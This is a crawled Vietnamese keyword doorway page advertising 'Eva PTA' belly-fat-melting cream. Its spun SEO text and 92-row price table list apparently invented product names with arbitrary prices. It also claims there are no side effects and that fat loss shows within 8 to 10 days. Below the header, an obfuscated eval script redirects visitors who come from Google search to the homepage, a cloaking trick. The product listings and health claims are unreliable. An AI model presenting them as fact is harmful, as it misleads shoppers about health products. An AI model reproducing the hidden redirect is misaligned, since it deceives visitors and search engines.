

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-3-days-c%C3%B3-t%E1%BB%91t-kh%C3%B4ng%3F.htm
body_size: 16350
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//www.googletagmanager.com" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="dns-prefetch" href="//img.youtube.com" />
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="preload" href="https://dep9.com/assets/images/logo.png" as="image" />
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="initial-scale=1.0,width=device-width,user-scalable=yes" />
<link rel="shortcut icon" type="image/x-icon" href="https://dep9.com/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát &raquo; Feed" href="https://dep9.com/feed" />
<script type="text/javascript">if(top.location!==self.location&&top.location.indexOf(self.window.document.domain)!==-1){top.location=self.location;};window.my_theme_uri='https://dep9.com/wp-content/themes/dep9/'.replace(/\/$/g,'');</script>

<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.836609246942299;106.61138255147239" />
<meta name="ICBM" content="10.836609246942299, 106.61138255147239" />



	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kem tan mỡ bụng 3 days có tốt không?</title>
	<meta name="description" content="Kem tan mỡ bụng 3 days có tốt không?" />
	<meta name="robots" content="index, follow, noarchive" />
	<meta name="googlebot" content="index, follow, noarchive, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, noarchive, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:title" content="Kem tan mỡ bụng 3 days có tốt không?" />
	<meta property="og:site_name" content="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="canonical" href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-3-days-c%C3%B3-t%E1%BB%91t-kh%C3%B4ng%3F.htm" />
<style type="text/css">@import url("/wp-content/themes/dep9/assets/stylesheet/www.stylesheet.css?ver=211118+0957")</style>

<!-- schema : WebSite/ -->



<!-- schema : Organization/ -->

<!-- schema : Person/ -->

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"WebSite","@id":"https://dep9.com/#website","url":"https://dep9.com/","name":"Kem tan mỡ bụng Eva PTA","description":"Kem tan mỡ bụng Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả sau 08 - 10 ngày sử dụng liên tiếp.","publisher":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"author":{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]},"copyrightHolder":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dep9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]}]}</script></head>
<body class="desktop subpage ">

<header itemtype="https://schema.org/WebSite" itemscope="" class="main container">

	<div class="row">

	<div class="col-md-12">

	<meta itemprop="url" content="https://dep9.com/" />
	<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
	<div itemtype="https://schema.org/Organization" itemscope="" class="logo">
		<meta itemprop="url" content="https://dep9.com/" />
		<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
		<meta itemprop="disambiguatingDescription" content="Kem tan mỡ Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả từ 08 - 10 ngày sử dụng liên tiếp." />
		<meta itemprop="description" content="Cửa Hàng Mỹ Phẩm" />
		<meta itemprop="sameAs" content="https://www.facebook.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://twitter.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.instagram.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.linkedin.com/in/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.pinterest.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://medium.com/@kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://kemtanmoevapta.blogspot.com/" />
		<meta itemprop="sameAs" content="https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/" />
		<meta itemprop="email" content="info@dep9.com" />
		<a itemtype="https://schema.org/ImageObject" itemscope="" itemprop="logo" href="https://dep9.com/" rel="home" title="Kem tan mỡ bụng Eva PTA">
			<meta itemprop="url" content="https://dep9.com/assets/images/logo.png" />
			<img src="https://dep9.com/assets/images/logo.png" alt="Kem tan mỡ bụng Eva PTA" id="logo" width="191" height="90" />
		</a>
		<span itemtype="https://schema.org/ContactPoint" itemscope="" itemprop="contactPoint">
			<meta itemprop="telephone" content="+84862340105" />
			<meta itemprop="email" content="info@dep9.com" />
			<meta itemprop="areaServed" content="VN" />
		</span>
		<span itemtype="https://schema.org/PostalAddress" itemscope="" itemprop="location">
			<meta itemprop="name" content="Cửa Hàng" />
			<meta itemprop="streetAddress" content="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất" />
			<meta itemprop="addressLocality" content="Quận 12" />
			<meta itemprop="addressRegion" content="Thành phố Hồ Chí Minh" />
			<span itemtype="https://schema.org/Country" itemscope="" itemprop="addressCountry">
				<meta itemprop="name" content="Việt Nam" />
			</span>
		</span>
	</div>

	<ul id="menu-main" class="menu-main"><li><a href="https://dep9.com/" title="Trang chủ">Trang chủ</a></li><li><a href="https://dep9.com/#kem_tan_mo_Eva_PTA_bao_nhieu_tien" title="Báo giá">Báo giá</a></li><li><a href="https://dep9.com/kem-tan-mo-bung-khong-nong" title="Kem tan mỡ không nóng">Kem tan mỡ không nóng</a></li><li><a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="Kem tan mỡ sau sinh">Kem tan mỡ sau sinh</a></li><li><a href="https://dep9.com/about" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://dep9.com/lien-he" title="Liên hệ">Liên hệ</a></li></ul>
	</div>

	</div>

</header>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2(0.1&&/^3?:\\/\\/4\\.5\\./.6(0.1)){7.8(\'/\')}',9,9,'document|referrer|if|https|www|google|test|location|replace'.split('|'),0,{}))</script>

<div class="container">

<div class="row">

<div class="col-md-12">

<div class="the-main-content">

<h1 class="the-title"><span>Kem tan mỡ bụng 3 days có tốt không?</span></h1>

<div class="post-detail">

<div class="content-ipt-usr">

<p>Tìm kiếm <mark>Kem tan mỡ bụng 3 days có tốt không?</mark>. Lọ Gel tan mỡ toàn thân Zevifit chính hãng của Italia làm cho da xinh đẹp tăng giá nhiều nhất với 48.000₫. Kem tan mỡ Cixixoc an toàn giúp dưỡng da căng mịn dành cho cả nam và nữ tăng giá ít nhất với 27.000₫. Kem giảm mỡ bụng Rugoril tốt giúp da săn chắc có giá tốt nhất với 350.000₫. ✓ Nơi mua <strong><a href="https://dep9.com/" title="kem tan mỡ Eva PTA">kem tan mỡ Eva PTA</a></strong>, Lọ Kem giảm mỡ Necejon không nóng rát xuất xứ Nhật Bản giúp da săn chắc, <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="kem tan mỡ bụng sau sinh">kem tan mỡ bụng sau sinh</a> và Kem tan mỡ bụng 3 days có tốt không? vượt trội.</p>

<div class="call-to-buy"><div class="h3 text-f30">Giảm mỡ hiệu quả từ sau 10 ngày, Bạn đã thử chưa?</div><div class="inner">
<!--googleoff: all-->
<p>Sử dụng kem tan mỡ Eva PTA bạn sẽ thấy mỡ thừa giảm rõ rệt, <span class="background-ff0">loại bỏ bụng xệ</span>, lấy lại <strong>vòng eo thon đẹp khiến nhiều người mê</strong>. Kem tan mỡ Eva PTA được rất nhiều chị em tin dùng, đặc biệt các chị sau sinh, dân văn phòng … Với các ưu điểm không thể bỏ qua:<br /><i class="fa fa-check-square-o">&nbsp;</i> <strong class="text-f30">Không bị nóng rát, không tác dụng phụ</strong>.<br /><i class="fa fa-check-square-o">&nbsp;</i> Không làm thâm da, xạm da hoặc nám da.<br /><i class="fa fa-check-square-o">&nbsp;</i> <span class="text-f30">Hiệu quả từ sau 08 - 10 ngày sử dụng liên tiếp</span> <sup>(*)</sup>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> Giá bán lẻ <b class="skin" style="text-decoration:line-through">700.000 VND / 1 hộp</b> <span style="font-weight:700;color:#F30">( chỉ còn 599.000 VND / 1 hộp )</span>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> <a href="tel:0862340105" title="086.234.0105" rel="nofollow" class="as-button-decor smaller call">Gọi 086.234.0105</a> để đặt hàng ngay hôm nay!<br />Cảm ơn quý khách! &nbsp; <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i><br /><span class="text-smaller text-blur">(*) Kết hợp chế độ ăn uống khoa học và vận động hợp lý.</span></p>
<!--googleon: all-->
<div class="no-margin text-smaller text-blur">» Website: <a href="https://dep9.com/" title="https://dep9.com/">https://dep9.com/</a></div></div></div>

<h2>Nơi mua Kem tan mỡ bụng 3 days có tốt không? giá tốt hiệu quả</h2><p>Kem giảm mỡ Vukuvat chất lượng làm cho eo thon gọn dành cho quý anh và <a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="kem tan mỡ bụng">kem tan mỡ bụng</a>. Gel giảm mỡ bụng Kucopir sau sinh của Úc giúp duy trì vóc dáng, Gel giảm mỡ Nahapis 150gr an toàn cho da giúp duy trì vóc dáng và <a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-t%E1%BB%91t-nh%E1%BA%A5t.htm" title="kem tan mỡ bụng tốt nhất">kem tan mỡ bụng tốt nhất</a>.</p>
<h3>Kem tan mỡ bụng 3 days có tốt không? dành cho quý bà</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0029.jpg" alt="Kem tan mỡ bụng 3 days có tốt không? dành cho quý bà" /><figcaption><mark>Kem tan mỡ bụng 3 days có tốt không? dành cho quý bà</mark></figcaption></figure></div>
<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Kem giảm mỡ toàn thân Civovas chất lượng chiết xuất từ thảo mộc cho vòng 2 săn chắc</td><td>410.000₫</td></tr>
<tr><td>2</td><td>Gel giảm mỡ Wodohom an toàn cho da chiết xuất từ thảo dược cho vòng eo săn chắc dành cho quý ông</td><td>530.000₫</td></tr>
<tr><td>3</td><td>Kem tan mỡ toàn thân Levolir không nóng rát giúp lấy lại vòng 2 gợi cảm dành cho quý cô</td><td>910.000₫</td></tr>
<tr><td>4</td><td>Hũ Gel tan mỡ thừa Rasoral phiên bản mới xuất xứ Italia xoá vết rạn</td><td>210.000₫</td></tr>
<tr><td>5</td><td>Kem tan mỡ bụng Marusol không nóng rát của Đức da căng mịn</td><td>260.000₫</td></tr>
<tr><td>6</td><td>Gel tan mỡ bụng Kalofic 100ml hiệu quả duy trì vóc dáng</td><td>210.000₫</td></tr>
<tr><td>7</td><td>Gel giảm mỡ Naxupoc cao cấp chiết xuất từ thảo mộc giúp lấy lại vòng 2 gợi cảm</td><td>420.000₫</td></tr>
<tr><td>8</td><td>Gel tan mỡ Ruwemes hiệu quả xuất xứ Pháp làm mờ vết rạn</td><td>940.000₫</td></tr>
<tr><td>9</td><td>Kem giảm mỡ thừa Nagaful mới lấy lại vòng 2 gợi cảm</td><td>960.000₫</td></tr>
<tr><td>10</td><td>Kem tan mỡ bụng Kajibur không nóng rát làm cho eo thon</td><td>560.000₫</td></tr>
<tr><td>11</td><td>Kem tan mỡ bụng Wobihuc tốt từ Úc duy trì vóc dáng dành cho nam</td><td>760.000₫</td></tr>
<tr><td>12</td><td>Gel tan mỡ bụng Sovocec an toàn từ Nhật Bản giúp da căng mịn</td><td>760.000₫</td></tr>
<tr><td>13</td><td>Gel tan mỡ bụng Basaran hiệu quả dưỡng da căng mịn</td><td>340.000₫</td></tr>
<tr><td>14</td><td>Kem tan mỡ bụng Pimific an toàn từ Italia làm cho eo thon gọn</td><td>820.000₫</td></tr>
<tr><td>15</td><td>Hộp Kem tan mỡ toàn thân Fonowem chính hãng chiết xuất từ thảo mộc giúp vòng 2 săn chắc</td><td>270.000₫</td></tr>
<tr><td>16</td><td>Lọ Gel tan mỡ Pewufip 250gr không nóng rát của Italia giúp duy trì vóc dáng</td><td>740.000₫</td></tr>
<tr><td>17</td><td>Kem giảm mỡ bụng Jisemic hiệu quả chiết xuất từ thiên nhiên của Mỹ giúp lấy lại vòng 2 gợi cảm</td><td>620.000₫</td></tr>
<tr><td>18</td><td>Kem tan mỡ toàn thân Zukakoc 250ml vượt trội từ Hàn Quốc giúp vòng eo săn chắc</td><td>230.000₫</td></tr>
<tr><td>19</td><td>Kem tan mỡ bụng Zevucem chính hãng của Nga giúp da săn chắc dành cho quý cô</td><td>950.000₫</td></tr>
<tr><td>20</td><td>Tuýp Kem tan mỡ bụng Sopatan chính hãng chiết xuất từ gừng ớt lấy lại vòng eo gợi cảm</td><td>810.000₫</td></tr>
<tr><td>21</td><td>Gel tan mỡ toàn thân Rigezat mới từ Italia giúp xóa mờ vết thâm</td><td>840.000₫</td></tr>
<tr><td>22</td><td>Kem giảm mỡ bụng Minizam an toàn cho da giúp da căng mịn</td><td>860.000₫</td></tr>
<tr><td>23</td><td>Kem tan mỡ Jozemel thế hệ mới giúp lấy lại vòng eo gợi cảm</td><td>800.000₫</td></tr>
<tr><td>24</td><td>Hũ Kem tan mỡ bụng Majazal không nóng rát làm cho da xinh đẹp</td><td>420.000₫</td></tr>
<tr><td>25</td><td>Tuýp Kem tan mỡ thừa Fecibur 200ml hiệu quả chiết xuất từ thảo dược từ Pháp làm thon gọn cơ thể</td><td>710.000₫</td></tr>
<tr><td>26</td><td>Gel tan mỡ Zoxarem hiệu quả từ Italia giúp lấy lại vòng 2 gợi cảm</td><td>240.000₫</td></tr>
<tr><td>27</td><td>Hộp Gel giảm mỡ bụng Dewufos an toàn của Pháp giúp thon gọn cơ thể</td><td>990.000₫</td></tr>
<tr><td>28</td><td>Kem giảm mỡ toàn thân Nokufer cao cấp làm thon gọn cơ thể dành cho quý bà</td><td>810.000₫</td></tr>
<tr><td>29</td><td>Kem giảm mỡ toàn thân Wurahem sau sinh xuất xứ Mỹ duy trì vóc dáng</td><td>860.000₫</td></tr>
<tr><td>30</td><td>Kem tan mỡ bụng Livotar thế hệ mới xuất xứ Thái Lan giúp thon gọn cơ thể</td><td>730.000₫</td></tr>
<tr><td>31</td><td>Gel giảm mỡ Muxofal 150ml an toàn của Úc giúp da săn chắc dành cho quý cô</td><td>680.000₫</td></tr>
<tr><td>32</td><td>Kem giảm mỡ bụng Lapukos thế hệ mới làm thon gọn cơ thể</td><td>320.000₫</td></tr>
<tr><td>33</td><td>Gel tan mỡ bụng Casudit không nóng rát từ Italia làm cho vòng 2 săn chắc</td><td>720.000₫</td></tr>
<tr><td>34</td><td>Tuýp Kem tan mỡ toàn thân Dizesir hiệu quả chiết xuất từ thảo dược từ Đức cho vòng eo săn chắc dành cho quý bà</td><td>290.000₫</td></tr>
<tr><td>35</td><td>Kem giảm mỡ bụng Fozaben 100ml an toàn cho da giúp xóa mờ vết thâm</td><td>910.000₫</td></tr>
<tr><td>36</td><td>Gel tan mỡ Nugikec 250ml an toàn giúp xóa mờ vết thâm</td><td>410.000₫</td></tr>
<tr><td>37</td><td>Tuýp Kem tan mỡ bụng Xewiwin 200gr an toàn của Thái Lan giúp da căng mịn</td><td>680.000₫</td></tr>
<tr><td>38</td><td>Kem tan mỡ toàn thân Gihilot an toàn cho vòng 2 săn chắc</td><td>900.000₫</td></tr>
<tr><td>39</td><td>Lọ Gel tan mỡ Kusidan vượt trội xuất xứ Úc giúp thon gọn cơ thể</td><td>690.000₫</td></tr>
<tr><td>40</td><td>Gel tan mỡ bụng Wacahom tốt giúp dưỡng da căng mịn</td><td>270.000₫</td></tr>
<tr><td>41</td><td>Hũ Kem giảm mỡ bụng Moducem hiệu quả chiết xuất từ thảo mộc giúp duy trì vóc dáng</td><td>430.000₫</td></tr>
<tr><td>42</td><td>Gel giảm mỡ bụng Digofam chính hãng xuất xứ Italia giúp xoá vết rạn</td><td>560.000₫</td></tr>
<tr><td>43</td><td>Gel tan mỡ bụng Rejowor 100ml thế hệ mới giúp da căng mịn</td><td>460.000₫</td></tr>
<tr><td>44</td><td>Kem tan mỡ bụng Jenimoc 200ml không nóng rát xuất xứ Mỹ làm cho eo thon</td><td>250.000₫</td></tr>
<tr><td>45</td><td>Lọ Gel giảm mỡ Tezesap 250ml thế hệ mới từ Mỹ xoá vết rạn</td><td>920.000₫</td></tr>
<tr><td>46</td><td>Gel giảm mỡ thừa Tunujem chính hãng chiết xuất từ thảo mộc từ Nhật Bản giúp xóa mờ vết thâm</td><td>200.000₫</td></tr>
<tr><td>47</td><td>Kem giảm mỡ bụng Jakabel không nóng rát của Nhật Bản giúp da căng mịn dành cho cả nam và nữ</td><td>540.000₫</td></tr>
<tr><td>48</td><td>Kem giảm mỡ Rigohus cao cấp giúp duy trì vóc dáng</td><td>240.000₫</td></tr>
<tr><td>49</td><td>Gel tan mỡ thừa Cepumon vượt trội duy trì vóc dáng</td><td>250.000₫</td></tr>
<tr><td>50</td><td>Tuýp Gel tan mỡ bụng Bucirem an toàn cho da chiết xuất từ thảo mộc xuất xứ Nga làm mờ vết rạn dành cho quý ông</td><td>330.000₫</td></tr>
<tr><td>51</td><td>Kem giảm mỡ Finejes không nóng rát giúp xoá vết rạn</td><td>890.000₫</td></tr>
<tr><td>52</td><td>Kem tan mỡ Togexut an toàn làm thon gọn cơ thể</td><td>420.000₫</td></tr>
<tr><td>53</td><td>Kem tan mỡ Gugexal 150ml chính hãng làm cho eo thon</td><td>590.000₫</td></tr>
<tr><td>54</td><td>Kem tan mỡ toàn thân Xelugon chất lượng làm cho eo thon dành cho nam</td><td>790.000₫</td></tr>
<tr><td>55</td><td>Gel giảm mỡ Lexuben 100ml mới của Đức xoá vết rạn</td><td>310.000₫</td></tr>
<tr><td>56</td><td>Gel giảm mỡ toàn thân Nehohem chất lượng của Úc giúp xóa mờ vết thâm</td><td>430.000₫</td></tr>
<tr><td>57</td><td>Kem giảm mỡ thừa Virutoc cao cấp làm thon gọn cơ thể</td><td>650.000₫</td></tr>
<tr><td>58</td><td>Kem giảm mỡ toàn thân Palesop cao cấp giúp lấy lại vòng 2 gợi cảm</td><td>770.000₫</td></tr>
<tr><td>59</td><td>Kem giảm mỡ toàn thân Vobipil sau sinh chiết xuất từ gừng ớt của Úc làm cho vòng eo săn chắc</td><td>980.000₫</td></tr>
<tr><td>60</td><td>Gel tan mỡ bụng Godocos thế hệ mới của Úc làm cho da xinh đẹp</td><td>750.000₫</td></tr>
<tr><td>61</td><td>Hộp Kem giảm mỡ Sehimis tốt giúp xoá vết rạn dành cho nam</td><td>470.000₫</td></tr>
<tr><td>62</td><td>Kem tan mỡ Fiwahel 100gr phiên bản mới của Mỹ giúp thon gọn cơ thể</td><td>200.000₫</td></tr>
<tr><td>63</td><td>Kem tan mỡ toàn thân Zekuxil không nóng rát từ Mỹ giúp xoá vết rạn</td><td>730.000₫</td></tr>
<tr><td>64</td><td>Kem tan mỡ bụng Kofehec tốt từ Pháp giúp eo thon gọn</td><td>770.000₫</td></tr>
<tr><td>65</td><td>Gel giảm mỡ bụng Vehuhap chính hãng giúp lấy lại vòng 2 gợi cảm dành cho quý cô</td><td>830.000₫</td></tr>
<tr><td>66</td><td>Kem tan mỡ bụng Caxepuc tốt giúp xoá vết rạn</td><td>430.000₫</td></tr>
<tr><td>67</td><td>Kem tan mỡ thừa Guvajam cao cấp giúp eo thon</td><td>770.000₫</td></tr>
<tr><td>68</td><td>Kem giảm mỡ bụng Niwukuc mới xuất xứ Pháp duy trì vóc dáng dành cho cả nam và nữ</td><td>500.000₫</td></tr>
<tr><td>69</td><td>Hộp Gel tan mỡ bụng Junilet cao cấp lấy lại vòng eo gợi cảm</td><td>830.000₫</td></tr>
<tr><td>70</td><td>Kem tan mỡ bụng Kisuhep an toàn cho da từ Thái Lan giúp da xinh đẹp dành cho quý ông</td><td>880.000₫</td></tr>
<tr><td>71</td><td>Tuýp Gel tan mỡ toàn thân Wopiven tốt xuất xứ Nhật Bản làm cho da xinh dáng đẹp</td><td>290.000₫</td></tr>
<tr><td>72</td><td>Gel tan mỡ Virazoc 250ml cao cấp lấy lại vòng eo gợi cảm</td><td>810.000₫</td></tr>
<tr><td>73</td><td>Kem giảm mỡ bụng Zivafir chất lượng giúp da xinh đẹp dành cho quý anh</td><td>560.000₫</td></tr>
<tr><td>74</td><td>Kem tan mỡ toàn thân Wudahar 100ml thế hệ mới giúp duy trì vóc dáng dành cho quý ông</td><td>970.000₫</td></tr>
<tr><td>75</td><td>Hộp Kem tan mỡ bụng Gohunun cao cấp của Mỹ làm cho vòng 2 săn chắc</td><td>650.000₫</td></tr>
<tr><td>76</td><td>Gel tan mỡ Jezijal không nóng rát giúp xoá vết rạn</td><td>360.000₫</td></tr>
<tr><td>77</td><td>Kem giảm mỡ Berinur 100gr chính hãng chiết xuất từ trà xanh làm cho vòng 2 săn chắc</td><td>280.000₫</td></tr>
<tr><td>78</td><td>Lọ Kem tan mỡ bụng Zomudet chính hãng giúp da săn chắc</td><td>450.000₫</td></tr>
<tr><td>79</td><td>Kem giảm mỡ bụng Xupumup 250gr tốt làm cho da săn chắc</td><td>460.000₫</td></tr>
<tr><td>80</td><td>Hộp Gel tan mỡ toàn thân Bunudes hiệu quả của Thái Lan làm cho eo thon</td><td>950.000₫</td></tr>
<tr><td>81</td><td>Tuýp Kem tan mỡ bụng Zuhocol vượt trội chiết xuất từ thiên nhiên từ Mỹ dưỡng da căng mịn</td><td>960.000₫</td></tr>
<tr><td>82</td><td>Gel tan mỡ Putaril chất lượng giúp da căng mịn dành cho quý bà</td><td>500.000₫</td></tr>
<tr><td>83</td><td>Gel tan mỡ Xomofop không gây kích ứng chiết xuất từ thiên nhiên làm cho vòng 2 săn chắc dành cho quý anh</td><td>940.000₫</td></tr>
<tr><td>84</td><td>Kem tan mỡ thừa Noniken an toàn cho vòng eo săn chắc</td><td>640.000₫</td></tr>
<tr><td>85</td><td>Kem tan mỡ Nozasis 200ml vượt trội của Pháp giúp thon gọn cơ thể</td><td>800.000₫</td></tr>
<tr><td>86</td><td>Hộp Kem tan mỡ bụng Hudevor hiệu quả từ Đức giúp duy trì vóc dáng</td><td>550.000₫</td></tr>
<tr><td>87</td><td>Kem tan mỡ bụng Bemetap 200ml không nóng rát duy trì vóc dáng</td><td>460.000₫</td></tr>
<tr><td>88</td><td>Kem giảm mỡ thừa Lovihep 100gr cao cấp của Nga giúp da xinh dáng đẹp</td><td>670.000₫</td></tr>
<tr><td>89</td><td>Gel tan mỡ Tavenar cao cấp làm cho da săn chắc dành cho cả nam và nữ</td><td>550.000₫</td></tr>
<tr><td>90</td><td>Kem tan mỡ Nolafas vượt trội chiết xuất từ trà xanh từ Mỹ làm cho da săn chắc dành cho quý ông</td><td>590.000₫</td></tr>
<tr><td>91</td><td>Gel tan mỡ Viroses không gây kích ứng giúp xoá vết rạn dành cho nữ</td><td>660.000₫</td></tr>
<tr><td>92</td><td>Lọ Gel tan mỡ Jemuhut chất lượng từ Thái Lan giúp da căng mịn</td><td>610.000₫</td></tr>
</tbody></table>
<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-3-day.htm" title="Kem tan mỡ bụng 3 day">Kem tan mỡ bụng 3 day</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-mua-%E1%BB%9F-%C4%91%C3%A2u%3F%3F.htm" title="Kem tan mỡ bụng mua ở đâu??">Kem tan mỡ bụng mua ở đâu??</a></li><li><a href="https://dep9.com/keyword/Review-kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-hi%E1%BB%87u-qu%E1%BA%A3.htm" title="Review kem tan mỡ bụng hiệu quả">Review kem tan mỡ bụng hiệu quả</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-nam.htm" title="Kem tan mỡ bụng nam">Kem tan mỡ bụng nam</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-revitalite.htm" title="Kem tan mỡ bụng revitalite">Kem tan mỡ bụng revitalite</a></li></ul>
<h3>Kem tan mỡ bụng 3 days có tốt không? dành cho quý ông</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0025.jpg" alt="Kem tan mỡ bụng 3 days có tốt không? dành cho quý ông" /><figcaption><mark>Kem tan mỡ bụng 3 days có tốt không? dành cho quý ông</mark></figcaption></figure></div>
